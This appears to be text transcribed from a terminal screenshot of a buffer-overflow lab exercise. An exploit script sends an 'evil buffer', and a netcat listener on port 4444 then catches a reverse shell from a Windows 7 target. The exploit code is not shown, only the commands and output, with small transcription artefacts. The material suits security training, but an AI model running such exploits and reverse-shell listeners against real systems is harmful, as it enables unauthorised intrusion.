 ~/D/ BOF python3 01exploit.py 11.5m Sun 18 Sep 2022
Sending evil buffer...
Done!
~/D/ BOF 118ms Sun 18 Sep 2022
Linux kali 5.18.0-kali7-amd64 x86_64
23:52:12 up 6:39, 2 users, load average: 0.14, 0.03, 0.01
~ nc -lnvp 4444 Sun 18 Sep 202
listening on [any] 4444 ...
connect to [10.6.111.208] from (UNKNOWN) [10.10.253.98] 49300
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\admin\Desktop\vulnerable-apps\oscp>